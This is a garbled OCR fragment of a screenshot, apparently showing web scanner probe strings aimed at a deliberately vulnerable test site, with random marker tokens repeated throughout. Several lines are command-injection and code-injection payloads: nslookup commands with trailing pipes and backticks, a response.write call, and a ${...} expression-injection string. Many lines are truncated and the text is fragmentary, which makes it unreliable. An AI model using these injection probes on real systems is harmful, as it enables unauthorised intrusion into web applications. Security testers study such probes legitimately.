
response.write(943
eauxsmgm
yjqksvv
lsnatdwd
lsnatdwd
lsnatdwd
lsnatdwd
'nslookup 6kd8ewt4|
`game_nslookup tGo
nslookup kguEU8xr|
nslookup 1VCQQni9
print `game_nslook
eauxsmgm
fpxgtin
eauxsmgm
fpxgtin
${10000099+99993
eauxsmgm
eauxs
eauxsmgm
YjQ1Z3
eauxsmgm
eauxs
eauxsmgm
mprincl
mprinclt
eauxsmg
iaqhbbge
iaqhbbge
Http://testasp.vulnwe